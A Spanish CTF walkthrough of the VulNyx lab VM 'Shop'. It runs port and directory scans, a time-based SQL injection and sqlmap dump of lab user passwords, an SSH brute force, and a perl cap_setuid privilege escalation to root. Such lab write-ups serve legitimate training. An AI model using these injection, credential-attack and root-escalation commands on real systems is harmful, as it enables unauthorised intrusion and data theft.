VulNyx - Shop
Information
Shop es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.102
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-30 11:54 CEST
Nmap scan report for 192.168.1.102
Host is up (0.00019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.102
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-30 11:55 CEST
Nmap scan report for 192.168.1.102
Host is up (0.00045s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ce:24:21:a9:2a:9e:70:2a:50:ae:d3:d4:31:ab:01:ba (RSA)
| 256 6b:65:3b:41:b3:63:0b:12:ba:d3:69:ac:14:de:39:7f (ECDSA)
|_ 256 04:cb:d9:9b:40:cc:28:58:fc:03:e7:4f:f7:6a:e5:72 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: VulNyx Shop
Shell (bart)
80/TCP (HTTP)
Site (/)

Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.102/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/css (Status: 301) [Size: 312] [--> http://192.168.1.102/css/]
/js (Status: 301) [Size: 311] [--> http://192.168.1.102/js/]
/fonts (Status: 301) [Size: 314] [--> http://192.168.1.102/fonts/]
/administrator (Status: 301) [Size: 322] [--> http://192.168.1.102/administrator/]
/server-status (Status: 403) [Size: 278]
Progress: 220545 / 220546 (100.00%)
===============================================================
Finished
===============================================================

Site (/administrator)
Login
En la ruta /administrator encuentro un panel login de administrador

SQL Injection
Error Based
Pruebo con la inyección ' pero no devuelve ningún tipo de error
Time-Based (Blind)
Al probar con la inyección 'or sleep(3)-- - basada en tiempo obtengo éxito

Realizo un login de prueba para ver cómo viaja la data por POST

Databases
❯ sqlmap -u "http://192.168.1.102/administrator/login.php" --threads 10 --data="username=blabla&password=123456&submit=:Invalid" --dbs --batch --dbms=mysql
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
Tables
❯ sqlmap -u "http://192.168.1.102/administrator/login.php" --threads 10 --data="username=blabla&password=123456&submit=:Invalid" -D Webapp --tables --batch --dbms=mysql
Database: Webapp
[1 table]
+-------+
| Users |
+-------+
Columns
❯ sqlmap -u "http://192.168.1.102/administrator/login.php" --threads 10 --data="username=blabla&password=123456&submit=:Invalid" -D Webapp -T Users --columns --batch --dbms=mysql
Database: Webapp
Table: Users
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| id | int(6) |
| password | varchar(32) |
| username | varchar(32) |
+----------+-------------+
Dump
❯ sqlmap -u "http://192.168.1.102/administrator/login.php" --threads 10 --data="username=blabla&password=123456&submit=:Invalid" -D Webapp -T Users -C username,password --dump --batch --dbms=mysql
Database: Webapp
Table: Users
[4 entries]
+----------+--------------+
| username | password |
+----------+--------------+
| bart | b4rtp0w4 |
| liam | liam@nd3rs0n |
| mike | mikeblabla |
| peter | peter123! |
+----------+--------------+
22/TCP (SSH)
Password Brute Force
Realizo con netexec fuerza bruta con las credenciales obtenidas en el volcado de la base de datos
❯ netexec ssh 192.168.1.102 -u users.dic -p pass.dic
SSH 192.168.1.102 22 192.168.1.102 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 192.168.1.102 22 192.168.1.102 [+] bart:b4rtp0w4 Linux - Shell access!
Accedo al sistema como usuario bart
❯ sshpass -p 'b4rtp0w4' ssh bart@192.168.1.102 -o StrictHostKeyChecking=no
bart@shop:~$ id ; hostname
uid=1000(bart) gid=1000(bart) grupos=1000(bart)
shop
Privilege Escalation
Enumeration
Capabilities
El usuario bart dispone de permisos de tipo capabilities sobre el el binario perl
bart@shop:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/perl5.28.1 = cap_setuid+ep
/usr/bin/perl = cap_setuid+ep
Abuse
En GTFOBins nos dan la secuencia de shell-escape y me convierto en usuario root
bart@shop:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# bash -i
root@shop:~# id ; hostname
uid=0(root) gid=1000(bart) grupos=1000(bart)
shop
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@shop:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
1c4c****************************
598a****************************
Hasta aquí la resolución de la máquina Shop.
Happy Hacking!